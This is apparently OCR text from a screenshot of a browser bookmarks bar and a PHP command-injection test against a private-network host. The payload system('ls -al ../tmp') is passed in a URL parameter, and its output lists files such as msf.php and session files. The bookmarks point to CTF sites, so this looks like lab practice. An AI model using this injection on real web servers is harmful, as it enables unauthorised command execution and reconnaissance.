 192.168.80.144/code/code02.php?data=system('ls -al ../tmp');
3
学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF ctf.show
total 124 drwxrwxrwx 2 root root 4096 Mar 4 20:50 . drwxrwxrwx 12 root root 4096 Oct 10 16:01 .. -rw-r--r-- 1 www-data www-data 34282 Mar 4 20:51 m.php -rw-
r--r-- 1 www-data www-data 34282 Mar 4 20:46 m1.php -rw-r--r-- 1 www-data www-data 34282 Mar 4 20:50 mm.php -rw-r--r-- 1 www-data www-data 50 Mar 4
20:17 msf.php -rw------- 1 www-data www-data 20 Apr 8 2019 sess_1hdmpd5fu11drssqm35je45fp5 -rw------- 1 www-data www-data 0 Apr 8 2019
sess_df050m0sf4r3t93vaog9kvte16 -rw------- 1 www-data www-data 0 Apr 8 2019 sess_evrjo5pc527sehbt72a37rftp3 -rw------- 1 www-data www-data 0 Apr 9
2019 sess_s4jae2r2lpd1nq182vdevjhv33 system('ls -al ../tmp');